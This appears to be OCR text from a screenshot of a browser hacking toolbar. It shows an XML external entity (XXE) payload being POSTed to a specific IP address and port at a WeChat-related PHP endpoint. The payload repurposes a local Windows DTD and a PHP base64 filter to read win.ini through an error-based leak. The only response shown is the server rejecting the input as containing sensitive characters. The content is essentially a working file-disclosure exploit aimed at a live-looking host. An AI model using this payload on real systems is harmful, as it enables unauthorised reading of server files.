 Mantra
http://59.63....?signature=1 × +
59.63.200.79:8207/weixin/index.php?signature=1
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://59.63.200.79:8207/weixin/index.php?signature=1
Split URL
Execute
Enable Post data Enable Referrer
ost data
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///C:/WINDOWS/system32/wbem/xml/cim20.dtd">
<!ENTITY % SuperClass '>
<!ENTITY &#x25; file SYSTEM "php://filter/read=convert.base64encode/resource=file:///c:/windows/win.ini">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ENTITY test "test"'>
%local_dtd;
]>
<message>any text</message>
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
error|POST输入内容包含敏感字符，请重新输入！
WS